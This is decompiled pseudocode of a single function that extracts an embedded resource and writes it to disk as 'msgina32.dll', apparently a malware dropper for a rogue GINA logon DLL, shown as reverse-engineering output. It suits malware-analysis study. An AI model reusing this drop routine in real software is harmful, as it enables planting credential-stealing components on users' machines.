 1 LPVOID __cdecl sub_401080(HMODULE hModule)
2 {
3 HGLOBAL hResData; // [esp+8h] [ebp-18h]
4 HRSRC hResInfo; // [esp+Ch] [ebp-14h]
5 DWORD dwSize; // [esp+10h] [ebp-10h]
6 LPVOID v5; // [esp+14h] [ebp-Ch]
7 void *Buffer; // [esp+18h] [ebp-8h]
8 FILE *Stream; // [esp+1Ch] [ebp-4h]
9
10 v5 = 0;
11 if ( !hModule )
12 return 0;
13 hResInfo = FindResourceA(hModule, lpName, lpType);
14 if ( !hResInfo )
15 return 0;
16 hResData = LoadResource(hModule, hResInfo);
17 if ( hResData )
18 {
19 Buffer = LockResource(hResData);
20 if ( Buffer )
21 {
22 dwSize = SizeofResource(hModule, hResInfo);
23 if ( dwSize )
24 {
25 v5 = VirtualAlloc(0, dwSize, 0x1000u, 4u);
26 if ( v5 )
27 {
28 qmemcpy(v5, Buffer, dwSize);
29 Stream = fopen("msgina32.dll", "wb");
30 fwrite(Buffer, 1u, dwSize, Stream);
31 fclose(Stream);
32 sub_401299("DR\n");
33 }
34 }
35 }
36 }
37 FreeResource(hResInfo);
38 return v5;
39 }